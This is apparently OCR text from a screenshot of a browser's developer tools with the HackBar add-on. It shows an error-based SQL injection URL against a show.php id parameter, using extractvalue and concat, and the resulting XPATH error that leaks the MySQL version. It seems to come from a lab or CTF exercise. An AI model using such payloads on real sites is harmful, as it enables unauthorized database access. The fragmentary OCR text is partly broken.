 SHOW
XPATH syntax error: '~5.7.29-0ubuntu0.16.04.1-log~'
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS Other
URL
http://das.wetolink.com:44004/show.php?id=1%27and(extractvalue(1,concat(0x7e,version(),0x7e)))and%271
RL